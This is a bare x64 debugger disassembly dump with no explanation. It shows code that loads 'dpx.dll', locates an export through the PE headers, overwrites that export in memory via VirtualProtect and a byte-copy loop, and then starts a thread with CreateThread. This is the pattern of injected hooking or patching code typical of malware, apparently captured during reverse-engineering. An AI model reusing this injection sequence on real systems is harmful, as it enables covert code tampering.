 00007FFB6DBC1966 49:8BCF mov rcx,r15
00007FFB6DBC1969 48:B8 F0C4426CFB7F000 mov rax,<kernel32.ReadProcessMemory>
00007FFB6DBC1973 44:8BCE mov r9d,esi
00007FFB6DBC1976 48:8BD3 mov rdx,rbx
00007FFB6DBC1979 FFD0 call rax
00007FFB6DBC197B 48:BE 40CFEE6DFB7F000 mov rsi,<ntdll.NtClose>
00007FFB6DBC1985 85C0 test eax,eax
00007FFB6DBC1987 0F84 F9000000 je user32.7FFB6DBC1A86
00007FFB6DBC198D 8B8F 40080000 mov ecx,dword ptr ds:[rdi+840]
00007FFB6DBC1993 48:8D87 60080000 lea rax,qword ptr ds:[rdi+860]
00007FFB6DBC199A 48:81C1 60080000 add rcx,860
00007FFB6DBC19A1 48:8987 38080000 mov qword ptr ds:[rdi+838],rax
00007FFB6DBC19A8 48:03CF add rcx,rdi
00007FFB6DBC19AB C745 40 6470782E mov dword ptr ss:[rbp+40],2E787064
00007FFB6DBC19B2 48:898F 50080000 mov qword ptr ds:[rdi+850],rcx
00007FFB6DBC19B9 48:B8 F004436CFB7F000 mov rax,<kernel32.LoadLibraryA>
00007FFB6DBC19C3 48:8D4D 40 lea rcx,qword ptr ss:[rbp+40]
00007FFB6DBC19C7 C745 44 646C6C00 mov dword ptr ss:[rbp+44],6C6C64
00007FFB6DBC19CE FFD0 call rax
00007FFB6DBC19D0 48:85C0 test rax,rax
00007FFB6DBC19D3 0F84 AD000000 je user32.7FFB6DBC1A86
00007FFB6DBC19D9 48:6348 3C movsxd rcx,dword ptr ds:[rax+3C]
00007FFB6DBC19DD 4C:8D4D 38 lea r9,qword ptr ss:[rbp+38]
00007FFB6DBC19E1 49:BC 70BC426CFB7F000 mov r12,<kernel32.VirtualProtect>
00007FFB6DBC19EB 8B9401 88000000 mov edx,dword ptr ds:[rcx+rax+88]
00007FFB6DBC19F2 8B4C02 24 mov ecx,dword ptr ds:[rdx+rax+24]
00007FFB6DBC19F6 8B5402 1C mov edx,dword ptr ds:[rdx+rax+1C]
00007FFB6DBC19FA 48:03D0 add rdx,rax
00007FFB6DBC19FD 44:0FB70401 movzx r8d,word ptr ds:[rcx+rax]
00007FFB6DBC1A02 42:8B1C82 mov ebx,dword ptr ds:[rdx+r8*4]
00007FFB6DBC1A06 41:B8 04000000 mov r8d,4
00007FFB6DBC1A0C 8B97 58080000 mov edx,dword ptr ds:[rdi+858]
00007FFB6DBC1A12 48:03D8 add rbx,rax
00007FFB6DBC1A15 8365 38 00 and dword ptr ss:[rbp+38],0
00007FFB6DBC1A19 48:8BCB mov rcx,rbx
00007FFB6DBC1A1C 41:FFD4 call r12
00007FFB6DBC1A1F 8B8F 58080000 mov ecx,dword ptr ds:[rdi+858]
00007FFB6DBC1A25 48:8BD3 mov rdx,rbx
00007FFB6DBC1A28 4C:8B87 50080000 mov r8,qword ptr ds:[rdi+850]
00007FFB6DBC1A2F 48:85C9 test rcx,rcx
00007FFB6DBC1A32 74 17 je user32.7FFB6DBC1A4B
00007FFB6DBC1A34 41:8A00 mov al,byte ptr ds:[r8]
00007FFB6DBC1A37 49:FFC0 inc r8
00007FFB6DBC1A3A 8802 mov byte ptr ds:[rdx],al
00007FFB6DBC1A3C 48:FFC2 inc rdx
00007FFB6DBC1A3F 48:83E9 01 sub rcx,1
00007FFB6DBC1A43 75 EF jne user32.7FFB6DBC1A34
00007FFB6DBC1A45 8B8F 58080000 mov ecx,dword ptr ds:[rdi+858]
00007FFB6DBC1A4B 44:8B45 38 mov r8d,dword ptr ss:[rbp+38]
00007FFB6DBC1A4F 4C:8D4D 38 lea r9,qword ptr ss:[rbp+38]
00007FFB6DBC1A53 8BD1 mov edx,ecx
00007FFB6DBC1A55 48:8BCB mov rcx,rbx
00007FFB6DBC1A58 41:FFD4 call r12
00007FFB6DBC1A5B 48:836424 28 00 and qword ptr ss:[rsp+28],0
00007FFB6DBC1A61 4C:8BCF mov r9,rdi
00007FFB6DBC1A64 836424 20 00 and dword ptr ss:[rsp+20],0
00007FFB6DBC1A69 4C:8BC3 mov r8,rbx
00007FFB6DBC1A6C 33D2 xor edx,edx
00007FFB6DBC1A6E 33C9 xor ecx,ecx
00007FFB6DBC1A70 48:B8 A0B5426CFB7F000 mov rax,<kernel32.CreateThread>
00007FFB6DBC1A7A FFD0 call rax